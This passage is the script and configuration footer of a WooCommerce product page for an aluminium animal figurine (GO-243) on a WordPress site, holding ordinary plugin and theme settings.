							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v3.15 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 20px; left: 20px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display:flex;justify-content:center;align-items:center; ">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
        <path fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
        <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
            <stop offset="0" stop-color="#20b038"/>
            <stop offset="1" stop-color="#60d66a"/>
        </linearGradient>
        <path fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
        <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
        <path fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
    </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919045566665&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 20px; left: 20px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 20px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gestureoverseas.com"}},{"@type":"ListItem","position":2,"item":{"name":"Animal Figurines","@id":"https:\/\/gestureoverseas.com\/product-category\/animal-figurines\/"}},{"@type":"ListItem","position":3,"item":{"name":"GO-243","@id":"https:\/\/gestureoverseas.com\/product\/go-243\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc66d4edcdc11dcd25ecd70b9e319f00","fragment_name":"wc_fragments_dc66d4edcdc11dcd25ecd70b9e319f00","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"919045566665","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 20px; left: 20px;","pos_m":"position: fixed; bottom: 20px; left: 20px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.15" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://gestureoverseas.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.31" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.1.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://gestureoverseas.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.1.0" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.1.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc66d4edcdc11dcd25ecd70b9e319f00","fragment_name":"wc_fragments_dc66d4edcdc11dcd25ecd70b9e319f00","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://gestureoverseas.com/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"72bb3c8a28","go_to_the_list":"no","rqa_url":"https://gestureoverseas.com/enquiry-cart/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.15.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/gestureoverseas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10003,"title":"GO-243%20%E2%80%93%20Gesture%20Overseas","excerpt":"ALUMINIUM FIGURINE\r\n\r\nWEIGHT-3.170KG\r\n\r\nLENGTH-26cm\r\n\r\nBREADTH-26cm\r\n\r\nHEIGHT -55cm","featuredImage":"https:\/\/gestureoverseas.com\/wp-content\/uploads\/2022\/11\/GO-243-479x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/gestureoverseas.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10003,"title":"GO-243%20%E2%80%93%20Gesture%20Overseas","excerpt":"ALUMINIUM FIGURINE\r\n\r\nWEIGHT-3.170KG\r\n\r\nLENGTH-26cm\r\n\r\nBREADTH-26cm\r\n\r\nHEIGHT -55cm","featuredImage":"https:\/\/gestureoverseas.com\/wp-content\/uploads\/2022\/11\/GO-243-479x800.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.8.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://gestureoverseas.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_bbe0ea96320d21639780adea148ef338","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://gestureoverseas.com/cart/","ajaxurl":"https://gestureoverseas.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"0","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://gestureoverseas.com/","shop_url":"https://gestureoverseas.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_dc66d4edcdc11dcd25ecd70b9e319f00","fragment_name":"wc_fragments_dc66d4edcdc11dcd25ecd70b9e319f00","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css","wd-widget-layered-nav-stock-status-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-woo-yith-req-quote-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css","wd-base-deprecated-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css","wd-elementor-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woo-el-track-order-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-opt-hide-larger-price-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css","wd-woo-mod-shop-attributes-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-header-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-page-title-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-woo-single-prod-predefined-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css","wd-photoswipe-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://gestureoverseas.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css",